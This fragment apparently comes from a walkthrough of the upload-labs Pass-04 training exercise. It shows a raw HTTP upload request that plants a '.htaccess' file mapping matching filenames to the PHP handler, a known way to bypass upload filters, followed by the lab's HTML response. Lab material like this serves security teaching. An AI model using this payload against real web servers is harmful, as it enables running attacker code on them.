 Cache-Control: max-age=0
Origin: http://127.0.0.1
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary7tg5fsHJrbgbYVWz
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/69.0.3497.100 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://127.0.0.1/upload-labs/Pass-04/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundary7tg5fsHJrbgbYVWz
Content-Disposition: form-data; name="upload_file"; filename=".htaccess"
Content-Type: application/octet-stream
<FilesMatch "xx">
SetHandler application/x-httpd-php
</FilesMatch>
------WebKitFormBoundary7tg5fsHJrbgbYVWz
Content-Disposition: form-data; name="submit"
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post"
onsubmit="return checkFile()">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit"
value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/.htaccess" width="250px" />
</div>
</li>
</ol>
</div>
</div>
<div id="footer">
<center>Copyright&nbsp;@&nbsp;<span
id="copyright_time"></span>&nbsp;by&nbsp;<a
href="http://gv7.me" target="_bank">c0ny1</a></center>